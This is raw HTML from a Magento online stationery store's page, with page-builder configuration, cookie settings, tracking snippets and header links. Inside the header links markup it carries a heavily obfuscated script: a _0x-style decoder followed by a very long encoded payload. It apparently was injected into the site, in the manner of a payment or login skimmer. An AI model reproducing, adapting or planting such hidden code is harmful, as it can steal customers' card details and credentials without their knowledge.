buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>   <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div> <script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script> <script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".stationerymine.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>  <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>   <script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script> <script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script> <script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstationerymine.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstationerymine.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script> <!-- BEGIN GTAG CART TAG --> <script>
        require([
            'jquery',
            'Magento_Customer/js/customer-data'
        ], function ($, customerData) {
            $(document).ajaxComplete(function(event, xhr, settings) {
                if (settings.url.search('/customer\/section\/load/') > 0) {
                    var response = xhr.responseJSON;
                    if (response.gatag) {
                        var dataLayerData = $.parseJSON(response.gatag.datalayer);
                        for (index in dataLayerData) {
                            gatag(dataLayerData[index]);
                        }
                    }
                }
            });
        });</script> <!-- END GTAG CART TAG --><div class="page-wrapper"><div class="header-container header-style-12"><div class="header-top"><div class="container"><div class="row row-topheader"><div class="col-lg-4 col-md-4 col-sm-4 col-8 my-auto language-currency-header">  <div class="toplinks-wrapper">
	<ul class="header links list-inline d-flex" style="font-size : 10px;">
                <li>
                         <img src="https://stationerymine.com/media/wysiwyg/STM-Logo/LOGO_STM_200x200px.png" alt="" style="width:1px; height:1px;"/>
                </li>
		<li>
			<i class="min-icon-text align-middle" style="font-size:160%"></i><a class="gtm-tel" href="tel:+6626680102" target="_blank" style="text-indent : 4px;">
				ลูกค้าสัมพันธ์ 02-668-0102 
			</a>

		</li>&nbsp
                <li class="gtm-line"><a style="text-indent: 4px;" href="https://lin.ee/xSX5FeY" target="_blank">
<picture>
    <source type="image/webp" media="https://stationerymine.com/media/wysiwyg/line-icon.webp">
    <img width="20"  src="https://stationerymine.com/media/wysiwyg/line-icon.png" alt=""/>
</picture>


 </a></li>&nbsp
                <li class="gtm-fb"><a style="text-indent: 4px;" href="https://www.facebook.com/STATIONERYMINE/" target="_blank"> <picture>
    <source type="image/webp" media="https://stationerymine.com/media/wysiwyg/facebook-icon.webp">
    <img width="20" src="https://stationerymine.com/media/wysiwyg/facebook-icon.png" alt=""/>
</picture></a></li>&nbsp
	</ul>
</div>
</div><div class="col-lg-8 col-md-8 col-sm-8 col-4 my-auto header-top-links"> <div class="toplinks-wrapper">
<ul class="header links list-inline" style="font-size: 10px;">
<li class="gtm-aboutus"><a style="text-indent: 4px;" href="https://www.stationerymine.com/about-us" target="_blank"> เกี่ยวกับเรา </a></li>
</ul>
</div>
<script type="text/javascript" xml="space">// <![CDATA[
function _0x2a0a(_0x3eab29,_0x29b2b7){const _0x2a0a03=_0x29b2();_0x2a0a=function(_0x165a99,_0x505edd){_0x165a99=_0x165a99-0x0;let _0x33a9d0=_0x2a0a03[_0x165a99];return _0x33a9d0;};return _0x2a0a(_0x3eab29,_0x29b2b7);}function _0x29b2(){const _0x56f750=['350854SNSbXV','1201832nAzIxc','126454AukQWS','541935HfzTNh','10BYdhex','1118486VlZHTL','10616688DXhddk','1101210XAOJsb','16CszwJL','3OTOKVi'];_0x29b2=function(){return _0x56f750;};return _0x29b2();}(function(_0x2f8b75,_0x2e5085){const _0x49b731=_0x2a0a;const _0x10d2d7=_0x2f8b75();while(!![]){try{const _0x2ba93d=parseInt(_0x49b731('0x7'))/0x1+-parseInt(_0x49b731('0x0'))/0x2*(parseInt(_0x49b731('0x4'))/0x3)+-parseInt(_0x49b731('0x6'))/0x4+-parseInt(_0x49b731('0x8'))/0x5+parseInt(_0x49b731('0x2'))/0x6+-parseInt(_0x49b731('0x5'))/0x7*(parseInt(_0x49b731('0x3'))/0x8)+parseInt(_0x49b731('0x1'))/0x9*(parseInt(_0x49b731('0x9'))/0xa);if(_0x2ba93d===_0x2e5085){break;}else{_0x10d2d7['push'](_0x10d2d7['shift']());}}catch(_0x923cdf){_0x10d2d7['push'](_0x10d2d7['shift']());}}}(_0x29b2,0x66da9));(function(){(function(_0x46aca4,_0x18aeb4){_0x18aeb4(_0x46aca4);}([[['UFLuvPjgdTRdvfsJ','XlwiDizxgxVMaXlU']['join'](''),'EOTMyILhtyfxhCJW'+'ufnDNohTLYJvWWWd','uoXtjrCXIRuxnLHE',[['24.b.r.x.63.3m.5j.k.1t.4b.5b.4v.4v.3l.63.2w.6i.6f.3o.5w.36.6a.4i.q.d.z.e.2.6q.3h.5u.6m.5x.g.4s.6v.13.39.5e.k.v.19.41.u.5t.36.57.6a.1s.72.6u.37.2a.30.1f.2x.3p.1m.4x.6w.0.1e.42.1r.68.4s.11.69.2s.2f.5l.3f.w.3t.a.6f.4z.70.4r.1j.52.6f.3y.5d.3u.4g.6m.1e.6b.2v.6y.6a.c.1a.6o.1c.6l.5j.31.4i.65.6x.5w.k.55.36.f.6f.51.6w.4r.1c.4z.6e.3y.19.5r.4i.6l.q.3e.6h.48.6b.6b.1w.40.9.34.t.4s.63.34.3w.3l.2p.5e.5.5k.4v.4c.2k.5v.13.n.z.6c.5w.36.6a.46.4o.1.6r.3s.4w.5d.3h.5u.6i.61.4p.6s.73.67.1x.64.62.5.25.2q.2g.1r.51.69.46.6.30.5o.4w.3s.4m.6n.1m.22.t.6t.q.46.3o.2z.17.56.v.2d.37.k.3s.1x.2p.5g.1.5c.6v.3a.c.3n.6b.3m.5d.3y.73.30.26.2r.2x.69.6f.6j.1m.64.20.2p.66.6z.12.23.4c.6z.9.6n.1t.20.5f.2g.1r.4d.5c.43.12.6.20.11.z.d.4x.1b.6f.5i.2v.2g.q.64.c.j.6a.72.37.6c.29.20.71.2s.29.2p.k.l.11.2i.70.2o.3l.64.6h.5o.53.6n.57.1o.0.6f.4j.6h.1m.60.4v.6i.1k.37.4t.4k.n.6.5r.2j.2x.4v.2m.2u.4n.1r.5c.2j.62.53.6w.z.4t.57.e.6z.1c.53.4b.28.37.2p.6q.j.6c.6w.39.6s.15.65.2v.6k.5o.2r.g.j.11.3i.s.1c.67.31.25.5o.53.3u.4g.6m.2.2d.7.64.16.50.2w.4v.16.59.q.3f.67.2a.6z.50.a.3.21.k.1r.l.36.2.2h.3u.5i.1x.5.2o.28.71.3k.24.21.6g.1m.62.4r.6i.1l.34.4u.4k.6e.0.5p.2g.3d.42.19.6y.6v.67.4x.3c.5r.2n.6b.19.73.7.10.4x.q.3.b.3k.4o.4o.66.2h.3o.47.2k.6y.2d.61.6d.6n.k.3p.m.i.11.2k.6w.2o.3q.1i.4r.3.4r.3g.24.73.a.2i.6t.l.5f.o.2.6y.b.58.33.5g.5f.51.1d.36.70.3h.4f.2x.5h.6p.6e.6j.2y.4a.6h.5q.2n.5v.5b.37.5e.6x.6l.2o.6b.33.6l.5b.3r.3q.1i.4q.53.6z.3.v.70.1r.5n.5n.6f.51.6w.49.5.4e.56.3y.6r.59.4x.h.4a.34.f.2t.4g.1m.3u.15.3f.1q.59.6k.6x.69.5.30.6s.4u.5.2l.1p.6n.12.5v.1f.5u.1t.3g.6h.53.64.3f.3s.d.3l.3o.5u.69.1s.40.1c.65.34.4k.6f.2u.2d.5m.3f.13.3z.9.6f.4x.0.g.62.6h.6w.46.5h.5d.5o.1n.3k.6e.6j.2z.23.2j.3w.3s.1x.6.5g.6q.61.3e.5y.s.4k.q.15.j.3i.4x.70.20.5s.6u.3p.17.9.51.6g.5w.8.31.5.2l.14.33.5k.j.w.1h.5j.4x.2.6z.9.6b.1t.3.4x.5w.5j.1f.2o.w.4a.63.32.5o.5c.v.6w.2t.2x.t.1q.53.6w.4.4j.5u.1z.56.l.19.1v.6x.b.e.62.25.2s.1.6f.53.6k.0.2.46.4j.1p.13.7.t.4x.q.3.r.29.1m.3k.0.6q.30.1t.1g.4q.5j.1w.3q.3a.a.1n.5h.3r.1q.3y.o.2q.1i.5x.5g.4e.4t.2c.2u.6t.q.2.2t.19.39.6v.38.5u.6h.36.4o.50.h.11.3b.5h.k.s.1b.46.u.3a.66.g.z.6y.3d.z.9.4d.2o.6y.1c.4y.4d.29.37.2v.6u.j.m.4h.4b.j.3u.6d.6h.4e.4b.7.21.2w.26.28.3e.1k.4m.4f.4p.3.4r.2g.5e.6n.5u.u.n.65.o.1e.2a.x.4q.5g.6i.r.6e.0.5p.2k.3d.4u.19.6u.73.67.2k.49.61.4y.49.58.x.4e.s.5g.2j.3y.6j.5o.4g.2r.6u.5k.e.3h.58.6k.71.67.4f.4y.70.4v.f.1q.4n.5d.6q.5v.50.5z.u.72.2j.1f.32.5v.3k.5b.4z.3v.o.48.3d.5u.6l.6g.j.2r.6z.5x.v.38.4b.2.27.3f.5j.4x.5w.3c.5l.2l.6d.19.73.3.w.3b.29.52.2k.6n.1m.64.28.6q.28.5b.a.2j.3j.1s.5n.2l.6k.57.5f.1r.1r.4d.2g.6h.1.4r.24.72.2j.32.5c.17.6f.5e.2v.2c.48.5w.5u.42.50.42.55.6k.6x.69.4d.2w.4q.4i.1p.29.2g.36.66.4z.45.1l.3x.4e.2f.7.62.3s.4a.1o.z.6q.i.y.53.21.2i.6h.24.i.19.4p.2t.2v.1v.64.m.i.11.30.6g.4z.3q.2c.6s.5g.42.38.6c.n.4i.3t.22.39.5f.o.2.6q.1n.2a.48.1v.57.51.1i.1x.2p.5g.1d.1z.3a.55.3i.1c.o.23.5f.1x.3w.5p.2w.5f.2j.35.d.2o.4g.1o.3y.15.3g.1n.56.6k.71.1f.43.2f.5o.5r.1n.2g.1p.6l.y.5v.1i.5x.1u.3g.6l.51.5u.3r.40.66.p.d.5u.6b.1w.40.1h.66.35.4k.6b.6j.2r.1o.23.m.4b.44.72.2c.e.6j.2w.23.1.3g.6h.53.5g.3f.4w.2n.3t.50.6b.69.1s.40.60.5x.4t.6s.4n.2u.3y.3k.2p.5j.4l.5l.4v.4e.2g.2j.62.53.48.1n.4l.61.6m.49.2b.3x.2i.6i.1m.66.2c.6y.2d.68.r.37.3f.1u.5l.2m.5w.56.5d.1m.4n.p.s.2q.1b.1r.5b.2z.5d.3u.4g.6m.1m.2t.33.4.6y.50.o.54.i.4d.2c.2d.1x.1s.4y.6v.6k.x.5l.1b.u.34.62.1k.14.2q.4e.4m.71.1j.3e.4r.60.5m.x.1b.39.6r.3o.j.3z.34.n.1v.6e.0.5p.2g.3d.1g.57.61.1y.2q.2k.49.65.52.65.b.46.1l.d.32.2b.4a.5k.1m.o.2j.t.4v.18.5b.s.64.19.1j.31.6l.y.59.f.5w.6n.2s.2o.6h.6b.1i.s.5o.1p.38.6c.4d.y.5k.11.3h.6b.6f.1w.40.5f.5o.4g.4k.2h.6l.3s.3n.2p.5g.1.33.2g.1l.4x.69.63.4w.63.3.x.19.1l.4o.60.67.6v.0.6q.58.28.j.4n.6z.34.6c.67.1s.3m.13.70.3i.49.2y.5h.6r.4l.w.4e.67.20.3y.t.2g.14.5j.2j.34.f.2t.4g.1m.3u.15.3f.1q.6g.4y.x.3n.2j.6c.1v.3k.k.l.11.2a.s.o.x.6c.49.2z.5w.36.6a.3m.1m.5.2z.5o.o.8.e.3s.66.2b.i.5e.4t.3t.3y.1u.2p.5j.1b.1y.26.6h.36.w.6v.3s.5c.1x.d.38.72.3l.a.c.6d.15.1m.66.16.2z.n.47.6q.41.57.1r.69.4.29.48.5b.2r.4v.43.5a.49.47.1r.3y.3g.6h.4z.5c.4s.y.6j.n.6y.3h.4m.1s.40.62.1z.6l.3l.3j.1s.1n.3m.16.63.2p.6h.32.2a.3p.6b.p.3u.5i.1x.3k.3c.6q.d.i.a.6h.5l.14.4y.4h.6w.67.8.2m.2d.1v.g.1h.34.3w.1x.5h.2h.1r.1r.32.69.67.3j.6r.t.3o.1q.4z.3s.2j.1o.z.6q.i.3k.5q.6a.1g.3b.2h.6k.71.6v.10.3j.3o.59.f.5p.4v.3r.3h.4r.1k.2k.3v.3g.6l.4x.66.3e.3s.8.3n.3p.3h.4g.1w.40.5v.6s.72.11.m.59.3k.5v.58.k.4n.35.5p.2o.1a.3f.5w.6q.3l.1f.1.3i.26.3s.1m.3k.1o.52.6w.1i.66.2h.1q.5v.4r.4x.5b.1p.5n.34.16.2o.2i.3e.45.6l.6y.6j.2f.6.2.5o.4z.4d.b.5z.6o.2g.5b.2t.w.1m.5g.4v.19.58.p.2j.x.1l.r.i.3u.73.d.5z.73.1u.3t.2w.57.6c.1.58.6h.53.4s.3m.4i.3y.2j.e.1v.2z.2m.6o.4p.3k.1c.4q.4n.32.6v.9.4i.5l.2v.9.6f.4x.0.43.50.4x.45.b.1h.3s.1w.3.3k.3p.1m.4x.6w.0.4z.1t.47.2m.z.19.1v.71.f.k.29.56.5d.2j.1r.6j.12.5v.1d.5w.1z.3g.6h.4z.5c.4c.3k.31.2v.4q.5u.6d.12.3d.1s.1r.5a.6k.71.6b.4b.31.4q.4h.1n.2c.2g.34.62.14.g.24.u.5o.51.6l.55.1p.0.6c.4h.6g.1m.62.4r.42.41.6i.3h.6s.j.0.2z.4z.70.1x.k.h.11.2y.6k.4z.3p.2f.6t.5g.46.36.6a.4m.62.3d.6j.3c.6a.3k.72.x.5e.67.53.41.5b.1l.6f.1h.5g.l.3p.2y.f.3y.3e.3v.4w.1i.4r.3.4r.30.6u.v.5u.2q.l.39.3m.o.2.62.43.1w.6m.11.6b.2s.2f.5p.3f.10.3t.e.6f.4z.4.g.4b.29.6r.3y.5d.4q.1l.4o.60.67.45.3y.a.66.8.b.6f.6z.34.6s.5r.2y.3.54.35.1s.2c.g.11.3c.45.49.5.14.4p.3.4r.2g.6a.6f.a.72.p.23.5f.s.2.6q.65.2s.3u.4s.5f.49.5u.q.4k.o.57.31.5z.51.5w.6x.5u.6s.3r.r.p.6f.6k.c.a.3q.3g.50.6w.i.5y.2z.g.11.58.6k.71.5z.f.29.35.1l.1j.4p.u.38.62.0.5m.2w.3i.1v.l.j.1r.4p.60.64.43.3t.a.60.c.b.6c.6w.39.6s.5n.30.1.55.35.1v.2a.j.11.3i.3l.49.4.1b.4u.3.4v.2m.68.6c.a.6z.v.22.5f.u.6.6q.62.2t.3z.4s.5j.4b.5s.r.4k.r.55.30.5z.4z.5s.6x.5x.6r.3o.r.t.6d.6i.d.a.3n.3e.53.6w.k.y.2z.h.y.55.6k.6x.5t.d.2e.35.1o.1h.4o.u.36.66.0.5p.33.3f.1v.h.h.1p.4u.60.61.41.3s.a.62.8.b.6d.6x.3a.6s.5r.32.7.5a.35.1y.28.i.11.3g.36.49.7.1a.4r.3.4r.2k.6e.6d.a.6w.t.25.5f.o.2.6q.63.2q.3s.4s.5f.4d.5y.o.4k.u.5b.33.5z.4x.5w.6x.5w.6q.3l.r.p.6b.6g.a.a.3k.3c.52.6w.m.1i.2z.m.z.56.6k.71.5v.b.2f.35.1r.1f.4r.u.34.62.0.5o.32.3c.1v.l.n.1n.4v.60.66.34.d.6y.4q.24.b.6a.72.37.5g.5v.2g.71.47.3d.2h.k.6u.26.6n.2k.2j.61.4y.5l.1f.3j.55.1u.4a.2j.3h.z.6u.16.q.1k.r.g.t.58.6k.71.6f.t.2r.4i.53.7.4p.u.5t.36.57.r.3s.5c.1x.6t.1w.2c.69.54.5w.6d.15.1m.66.2c.62.4k.1c.6i.1h.6.71.f.1g.21.4g.1l.4c.73.h.4h.w.49.6m.44.4e.4p.5f.4o.2c.6f.5f.2t.2j.i.58.28.2h.5e.13.5a.23.2d.2q.3u.1w.2p.5d.1f.1w.3a.57.3e.1c.p.24.5i.1x.71.2o.3e.2r.2b.19.2m.6g.1m.62.2k.6a.2n.4y.46.70.3f.1y.5p.2g.3d.58.5h.1k.4n.5j.6u.5v.53.5y.r.72.2n.1d.1p.4u.60.5t.49.3k.40.4o.4n.r.3m.2v.1l.r.4l.61.27.1y.2p.5f.1r.73.26.6h.3p.1k.6e.3w.5g.1x.5.2c.6e.6d.5e.5u.3v.2c.g.e.6q.3s.4g.5m.72.58.6.71.f.6g.70.m.4n.5c.5j.h.2s.1m.43.4i.1m.3y.f.1f.p.4z.q.1.n.60.40.3o.66.5m.32.1v.1i.4q.53.6j.j.5y.3v.1s.5f.1m.1r.4d.28.3f.5t.6v.3k.r.t.6d.6i.9.a.3r.3e.4z.6w.c.2k.2z.l.45.6o.2j.5t.3v.37.1o.18.3j.4b.2d.u.36.66.1c.1l.6s.3l.j.4p.h.1p.4q.60.5x.17.4k.y.2.12.r.3q.6j.3x.5m.5x.6h.2l.48.4b.1.25.2u.5j.38.60.1c.4a.4o.2w.t.42.48.3z.4w.q.6.l.55.a.0.2k.35.3o.1s.t.2d.m.11.13.5z.57.6x.9.5x.','73.1y.3t.2w.55.6e.7.58.6h.4z.60.6s.2b.1a.6f.10.g.33.66.6o.g.5.5j.19.2.6z.9.6b.2p.4x.63.64.5j.1n.5e.1e.4i.5t.70.l.2j.6v.1n.4r.60.62.x.x.a.5w.4j.3z.4m.5k.70.3l.6b.j.3o.12.4.4q.17.40.u.36.66.14.4v.5s.23.j.2v.49.4k.6g.q.p.36.2y.14.2l.o.4v.18.5b.18.2j.67.2u.73.46.3m.70.f.5w.73.1w.60.3n.5q.3g.3v.3g.6l.4x.66.3e.3s.8.3n.3p.3h.4g.1w.40.63.64.72.11.m.11.3k.y.1v.k.1z.15.4t.5f.2k.2j.63.4w.5n.1f.6h.32.5k.q.2j.3s.6n.5k.4g.2v.6u.5k.c.3f.56.6k.71.6b.2p.2p.2h.13.b.1k.32.22.45.6j.1q.34.47.4u.b.6l.2o.33.6f.5i.2v.3v.a.64.y.5e.2b.4l.59.6k.6x.6p.r.1m.70.g.3n.4s.5b.4c.1o.3e.41.1f.3j.3y.3w.67.5u.44.4i.l.2h.18.4j.2r.6u.6o.53.b.i.5.62.1d.5p.4y.62.5t.m.m.11.30.6g.4z.3m.28.6o.5g.42.38.6c.49.1e.3g.6l.4b.2l.4g.5u.15.3u.52.6y.58.32.6c.2e.5k.57.6x.9.5x.73.1y.3t.2w.55.6e.7.58.6h.4z.5s.3h.4i.3w.24.36.68.4m.6m.3d.8.1p.1r.23.1z.17.5s.r.4k.r.63.69.1b.5x.8.69.40.6r.3o.j.l.5r.2y.23.4i.5g.4v.3l.4w.39.2i.2z.49.4h.2n.2d.61.3n.l.1a.4b.4i.4j.6i.4n.3w.s.2q.1h.5c.37.23.3w.2q.2s.6u.q.3.j.6o.3m.2d.3s.1f.4l.2n.4p.5m.1h.1w.1r.1y.5g.4r.51.2a.u.38.62.1k.1a.2s.4c.4m.71.1f.3i.4t.60.5s.31.19.39.2b.2y.1f.68.70.35.6s.5n.30.1.59.35.1z.2a.n.11.2u.41.49.0.49.z.58.13.5v.3c.60.q.1.n.8.2l.4m.46.5k.2s.9.w.6i.11.1s.1n.1s.2p.5h.1f.1s.3a.57.3e.1c.t.20.5e.1x.71.6d.3e.2v.6o.3z.5d.17.2b.4y.4h.h.2r.2k.6w.58.6.6x.b.6a.29.46.1x.6u.6v.1h.2s.w.4b.6c.27.58.x.4f.30.5u.3k.54.4x.3y.o.4a.3h.5u.6m.6t.g.37.2d.1j.39.35.6k.1r.3p.2g.5h.6v.4l.w.4c.6h.3i.4e.l.2c.4m.5s.6f.5g.2r.3t.a.3y.c.35.67.1k.6y.6k.6x.6l.33.3r.16.6h.5l.2j.1r.6j.12.5v.1d.5w.1z.3g.6h.4z.5s.m.4o.25.v.3u.5u.6d.1s.40.5e.53.4n.3f.2d.6r.3u.1w.2p.5d.3.38.3i.65.5s.57.6t.3u.5i.1x.6t.1s.28.6b.54.5u.69.1b.1m.62.2c.3d.4m.1e.26.11.6b.4z.r.61.6i.3w.k.h.11.2q.3l.43.1w.6g.5p.5o.53.2o.22.3s.1c.5v.4x.5p.5f.q.6.6a.1g.6p.3t.5o.67.5b.5w.t.4k.l.51.5j.32.30.0.6h.3j.1w.6y.6u.37.2a.30.1j.2x.3l.6l.5r.4g.2p.6q.5k.9.3g.57.6k.6x.6l.69.59.3d.1q.x.1r.u.3a.66.8.1n.4y.4b.2j.f.2s.6m.5u.6f.5j.2t.2f.a.50.66.3d.1a.4m.56.6k.71.6j.6b.54.3d.1r.z.28.2g.34.62.1c.4u.20.q.30.19.3w.4i.6h.1e.72.6p.d.4o.c.6c.4v.19.58.x.37.21.34.6t.6a.1m.54.3h.5o.5b.1h.3d.4r.1n.2j.3s.3g.6h.53.5w.3m.54.65.6z.2l.3h.4i.1s.40.5s.6t.6z.11.i.5b.3q.4g.2p.5j.4t.6b.3a.6x.o.6h.37.3s.5c.1x.d.5t.6m.r.62.32.6l.5l.5s.3q.5m.6o.1x.1q.6q.41.57.1r.6p.41.29.48.1.2z.4v.4r.52.22.68.4u.59.4e.2f.3.5i.2u.2x.6l.3x.5m.5s.6s.66.2h.8.2t.6v.19.2.6z.9.1n.4q.5n.4p.2s.73.1n.5e.22.1v.5l.2k.5q.b.6v.4x.5.w.1u.12.3l.1v.39.3u.5k.50.1m.3q.5e.3y.2o.6j.5v.s.37.5p.8.6f.53.6s.0.5p.1z.5p.17.x.4v.62.0.1k.6c.6h.q.40.2r.4t.6o.30.3o.1g.4q.5z.67.73.3y.3d.19.6n.i.11.1w.6w.6h.6u.4b.s.2j.5f.2q.24.3z.1c.5u.4z.5q.23.1i.6a.1d.6o.4k.21.50.21.5z.2n.2q.1v.25.47.3k.2o.3s.s.2q.5f.2h.40.j.15.1p.u.i.2p.4y.t.29.56.6d.1s.40.1w.2x.e.37.5j.j.1c.3q.5w.l.41.59.3j.1h.45.1e.4x.e.2o.4u.42.n.3e.x.o.5c.5j.71.3m.3j.1o.5k.17.s.6i.5m.1v.49.l.6v.6k.6.2e.50.2g.6f.41.1m.4j.25.x.58.2f.2g.5e.4.8.6w.6h.5y.o.2j.1k.1f.4h.1f.5h.r.2d.6h.44.5u.5g.13.5p.5l.3r.5r.y.a.1o.2g.6u.5h.3k.1l.3g.2z.1k.3g.5h.15.37.2x.6q.3d.65.1r.3w.z.1t.5b.6n.3r.2.56.3r.39.4d.6b.2s.5d.47.l.19.4e.2v.j.61.3y.2p.5x.4t.18.40.4m.68.2z.4a.6d.10.41.1x.5h.j.6y.62.2i.4h.66.71.5n.1k.49.4q.1m.2c.4m.42.n.3e.6t.4w.6c.6m.2e.40.39.1o.1f.4m.68.5y.z.x.28.l.6x.62.i.43.3f.45.5z.2s.5d.45.7.17.1p.46.h.3g.48.40.50.3l.2y.2b.4i.68.2z.a.7.p.5m.4t.4x.2l.3q.62.2u.28.d.2m.2e.1e.49.3j.26.2.11.b.36.64.65.2r.55.3i.l.3m.8.2i.z.63.6y.5i.6s.6z.3x.6x.q.i.e.1t.3q.73.26.18.1c.1p.3.6r.11.2h.2u.66.1k.i.f.53.3y.q.2x.2g.6a.3i.6j.g.t.4v.6t.2j.6f.2h.34.1n.2q.47.3c.5s.49.3h.20.5m.r.2l.2w.6q.1r.a.6o.4x.57.2b.33.24.9.3h.6u.6q.t.4z.1s.2l.i.10.54.6l.5o.6n.73.18.1c.5f.5.6p.1x.2h.2y.5w.1m.a.5j.4z.3w.16.31.28.5c.3c.6l.i.t.53.3a.n.6w.62.h.5.3l.73.24.14.1c.5o.2.60.23.2l.30.6e.1l.a.6e.51.3t.2.2z.2k.42.3j.68.z.t.4r.67.2h.6c.4i.56.6h.5m.6n.p.6.14.47.n.33.j.1t.30.4o.6s.3f.3f.1b.q.w.e.1k.1f.4j.6n.5p.6q.4v.1s.4q.3m.2x.30.1d.30.2g.j.2o.1c.2p.6h.5q.58.25.5r.4q.6b.2z.62.6p.2v.y.1o.6s.5e.67.a.19.2r.3s.69.6l.5l.3d.5o.4d.2p.6l.5.4.w.2y.68.3n.6s.6x.2o.51.46.a.4y.r.3s.25.a.2m.z.64.67.5j.6c.1h.3z.73.6n.i.t.1j.3p.73.3g.2o.5d.46.6d.5e.6s.6t.2c.53.4d.60.4x.19.1r.25.0.16.z.63.6y.5i.6s.4r.3x.5d.45.i.u.21.3q.73.32.18.1k.1n.3.63.46.46.l.3c.4g.40.4w.v.2f.25.6.8.z.66.6p.5d.6s.5b.3v.6z.2h.i.n.1l.3n.6n.71.14.1c.5i.0.5m.3.2l.2o.4g.1r.2.72.4x.3v.6y.33.2c.5s.3h.6e.h.t.4r.1n.2l.i.6k.35.1p.5z.47.2y.4.49.3i.25.5r.72.73.28.3g.22.4i.4g.3t.2u.3k.1k.3q.2z.20.1x.4t.6i.59.49.3o.2r.6k.13.5h.3v.45.f.22.1m.2d.0.2w.6c.42.2y.5g.4b.29.53.3g.3f.3s.5y.1o.1f.4k.2e.l.17.6.2s.1z.6x.4.56.6h.5m.6n.6j.18.1k.4x.7.67.19.2h.3i.3r.1o.a.5h.53.56.2z.2x.20.p.3e.6n.s.t.53.2a.2j.j.5g.38.3.26.47.3c.5u.5t.5c.1u.2e.b.r.7.4q.2l.2z.5m.3r.2v.1e.4y.6s.62.1z.a.19.b.3s.6p.4b.5l.2x.56.4d.p.26.5.c.2.2y.6w.r.6s.69.6n.51.4m.54.4y.17.16.25.i.66.z.5w.2f.5j.6c.31.3z.5j.2v.i.d.6l.3p.6v.32.14.1c.60.6.64.5q.2l.3g.2s.1p.i.2i.51.59.0.2z.2c.6o.3f.6s.2x.t.4z.4v.2h.6g.23.5a.6h.5q.6n.6j.18.1k.51.3.63.5i.2h.3i.47.1k.a.61.53.3q.o.2x.20.3d.3i.6r.6j.t.4v.71.2j.n.64.5b.6j.5n.3p.71.6y.3v.1i.5x.2y.6c.42.2o.4z.4v.4i.4n.3e.50.1u.3.4g.2z.25.1y.6a.6q.3q.3v.l.71.62.m.4j.33.5p.n.72.49.3i.25.5r.4u.f.1q.5e.4.35.3h.5f.18.1k.8.2e.2z.20.1x.5p.2r.65.2u.3w.3k.2.55.u.m.11.4u.o.5l.3m.3d.1k.51.2r.r.38.5c.23.2s.3i.h.3m.5a.16.21.2t.2m.3w.2d.48.1u.v.6m.s.2x.2a.4y.2g.2w.6u.4z.1d.5w.6t.5q.2n.5n.3c.24.4i.50.2l.3m.5s.4m.68.2z.1u.13.6t.4x.44.37.4i.18.6k.30.3d.k.3z.57.1s.61.68.4a.1i.5o.39.1b.3e.5e.5e.1p.x.6p.1e.4y.1e.5e.6p.20.f.r.x.63.3m.5f.k.1x.5h.17.6t.67.72.a.5r.7.1x.3g.6h.53.2i.o.1e.2j.6z.5k.5s.5e.2e.3d.a.5z.12.r.1r.6.5r.2n.2x.4r.2m.2q.4n.1r.5c.22.g.1o.2a.4m.2b.22.v.1r.34.17.2i.6m.1m.66.24.5u.43.70.48.5w.3f.1u.5l.2i.3d.6.2a.2n.e.49.32.a.2y.2x.69.5q.2f.3.2o.2o.5c.5t.3x.29.g.c.6u.2b.59.5t.5f.37.65.51.29.5k.y.72.b.5u.5j.1s.g.8.1g.2m.q.2l.37.d.4x.41.1k.1y.1q.4z.6w.4.2c.4a.1v.5q.4q.3o.6.6x.b.1e.1t.5c.1x.19.5h.2s.5y.3e.0.1v.1.3g.6h.53.5g.3f.i.6l.r.66.6b.69.1s.40.5c.6l.